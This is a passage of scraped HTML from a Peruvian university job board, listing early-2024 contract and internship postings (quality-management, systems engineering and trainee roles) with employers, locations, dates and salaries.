                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="18681"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=18324"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="UNIVERSIDAD DE HUANTA (UNAH)"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4502">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA-200x200.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=18324">ESPECIALISTA EN SISTEMAS DE GESTIÓN DE LA CALIDAD</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4502"><span
                                            class="company-name">UNIVERSIDAD DE HUANTA (UNAH)</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="18324"
                              data-title="ESPECIALISTA EN SISTEMAS DE GESTIÓN DE LA CALIDAD" data-url="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=18324">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="18324"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D18324&amp;t=ESPECIALISTA+EN+SISTEMAS+DE+GESTI%C3%93N+DE+LA+CALIDAD','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+SISTEMAS+DE+GESTI%C3%93N+DE+LA+CALIDAD&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D18324','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D18324','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UNIVERSIDAD DE HUANTA (UNAH)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/ayacucho/"><em>Ayacucho</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-02-20T18:11:43-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-02-20
</span>
<span>
 - 2024-02-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-02-21</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3500.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 3500.00</span>
<span class="hidden" itemprop="validThrough">2024-02-21</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="18324"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=18325"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="UNIVERSIDAD DE HUANTA (UNAH)"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4502">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA-200x200.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/08/UNIVERSIDAD-DE-HUANTA.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=18325">ASISTENTE EN SISTEMAS DE GESTIÓN DE LA CALIDAD</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4502"><span
                                            class="company-name">UNIVERSIDAD DE HUANTA (UNAH)</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="18325"
                              data-title="ASISTENTE EN SISTEMAS DE GESTIÓN DE LA CALIDAD" data-url="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=18325">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="18325"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D18325&amp;t=ASISTENTE+EN+SISTEMAS+DE+GESTI%C3%93N+DE+LA+CALIDAD','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+EN+SISTEMAS+DE+GESTI%C3%93N+DE+LA+CALIDAD&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D18325','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D18325','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UNIVERSIDAD DE HUANTA (UNAH)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/ayacucho/"><em>Ayacucho</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-02-20T18:11:42-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-02-20
</span>
<span>
 - 2024-02-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-02-21</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2550.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 2550.00</span>
<span class="hidden" itemprop="validThrough">2024-02-21</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="18325"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-de-computacion-y-sistemas-ingenieria-de-informatica-2/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="Superintendencia  Nacional de Registros Públicos (SUNARP)."
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-de-computacion-y-sistemas-ingenieria-de-informatica-2/">Practicante de Ingeniería de Computación y Sistemas, Ingeniería de Informática</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060"><span
                                            class="company-name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="18280"
                              data-title="Practicante de Ingeniería de Computación y Sistemas, Ingeniería de Informática" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-de-computacion-y-sistemas-ingenieria-de-informatica-2/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="18280"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-de-computacion-y-sistemas-ingenieria-de-informatica-2%2F&amp;t=Practicante+de+Ingenier%C3%ADa+de+Computaci%C3%B3n+y+Sistemas%2C+Ingenier%C3%ADa+de+Inform%C3%A1tica','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Ingenier%C3%ADa+de+Computaci%C3%B3n+y+Sistemas%2C+Ingenier%C3%ADa+de+Inform%C3%A1tica&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-de-computacion-y-sistemas-ingenieria-de-informatica-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-de-computacion-y-sistemas-ingenieria-de-informatica-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-02-17T11:54:21-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-02-17
</span>
<span>
 - 2024-02-17
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-02-17</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/ 1,100.00
</span>
<span class="hidden" itemprop="baseSalary">S/ 1,100.00</span>
<span class="hidden" itemprop="validThrough">2024-02-17</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="18280"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-derecho-economia-ingenieria-de-sistemas-e-informatica-independencia/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="SUNARP"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=8119">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/SUNARP-200x200.png" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/SUNARP-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/SUNARP-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/SUNARP.png 225w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-derecho-economia-ingenieria-de-sistemas-e-informatica-independencia/">Practicante de Administración, Contabilidad, Derecho, Economía, Ingeniería de Sistemas e Informática &#8211; Independencia</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=8119"><span
                                            class="company-name">SUNARP</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="18022"
                              data-title="Practicante de Administración, Contabilidad, Derecho, Economía, Ingeniería de Sistemas e Informática &#8211; Independencia" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-derecho-economia-ingenieria-de-sistemas-e-informatica-independencia/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="18022"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-derecho-economia-ingenieria-de-sistemas-e-informatica-independencia%2F&amp;t=Practicante+de+Administraci%C3%B3n%2C+Contabilidad%2C+Derecho%2C+Econom%C3%ADa%2C+Ingenier%C3%ADa+de+Sistemas+e+Inform%C3%A1tica+%26%238211%3B+Independencia','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Administraci%C3%B3n%2C+Contabilidad%2C+Derecho%2C+Econom%C3%ADa%2C+Ingenier%C3%ADa+de+Sistemas+e+Inform%C3%A1tica+%26%238211%3B+Independencia&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-derecho-economia-ingenieria-de-sistemas-e-informatica-independencia%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-derecho-economia-ingenieria-de-sistemas-e-informatica-independencia%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SUNARP</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-01-31T12:26:14-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-01-31
</span>
<span>
 - 2024-02-09
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-02-09</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,025.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,025.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-02-09</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="18022"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/ingeniero-de-sistemas-6/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="Hospital Regional Eleazar Guzmán Barrón"
                               href="https://oportunidadeslaborales.uladech.edu.pe/companies/hospital-regional-eleazar-guzman-barron/">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/hregb-200x200.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/hregb-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/hregb-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/hregb.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/ingeniero-de-sistemas-6/">INGENIERO DE SISTEMAS</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/hospital-regional-eleazar-guzman-barron/"><span
                                            class="company-name">Hospital Regional Eleazar Guzmán Barrón</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="17799"
                              data-title="INGENIERO DE SISTEMAS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/ingeniero-de-sistemas-6/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="17799"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fingeniero-de-sistemas-6%2F&amp;t=INGENIERO+DE+SISTEMAS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=INGENIERO+DE+SISTEMAS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fingeniero-de-sistemas-6%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fingeniero-de-sistemas-6%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Hospital Regional Eleazar Guzmán Barrón</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-01-19T10:47:28-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-01-19
</span>
<span>
 - 2024-01-19
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,714.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,714.19 soles</span>
<span class="hidden" itemprop="validThrough">2024-01-19</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="17799"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=17738"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="OSIPTEL"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=7366">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/OSIPTEL-200x200.png" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/OSIPTEL-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/OSIPTEL-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=17738">PRACTICANTE DE ING. DE SISTEMAS</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=7366"><span
                                            class="company-name">OSIPTEL</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="17738"
                              data-title="PRACTICANTE DE ING. DE SISTEMAS" data-url="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=17738">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="17738"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D17738&amp;t=PRACTICANTE+DE+ING.+DE+SISTEMAS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=PRACTICANTE+DE+ING.+DE+SISTEMAS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D17738','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D17738','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">OSIPTEL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/canete/"><em>Cañete</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-01-16T19:07:36-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-01-16
</span>
<span>
 - 2024-01-19
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1025.00
</span>
<span class="hidden" itemprop="baseSalary">S/. 1025.00</span>
<span class="hidden" itemprop="validThrough">2024-01-19</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="17738"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-industrial-ingenieria-de-sistemas/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="Instituto Tecnológico de la Producción"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=15945">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/08/itp-200x200.png" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/08/itp-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/08/itp-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/08/itp-768x768.png 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/08/itp-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/08/itp.png 769w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
